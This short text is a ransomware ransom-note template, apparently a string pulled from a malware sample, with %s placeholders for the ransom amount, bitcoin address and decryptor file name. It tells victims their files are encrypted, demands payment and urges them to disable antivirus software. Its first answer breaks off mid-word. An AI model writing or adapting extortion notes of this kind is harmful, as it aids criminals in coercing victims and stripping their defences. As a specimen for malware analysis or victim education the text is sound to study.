 Q: What's wrong with my files?
A: Ooops, your important files are encrypted. It means you will not be able to access them anymore until they are decrypte
If you follow our instructions, we guarantee that you can decrypt all your files quickly and safely!
Let's start decrypting!
Q: What do I do?
A: First, you need to pay service fees for the decryption.
Please send %s to this bitcoin address: %s
Next, please find an application file named "%s". It is the decrypt software.
Run and follow the instructions! (You may need to disable your antivirus for a while.)
Q: How can I trust?
A: Don't worry about decryption.
We will decrypt your files surely because nobody will trust us if we cheat users.
* If you need our assistance, send a message by clicking <Contact Us> on the decryptor window.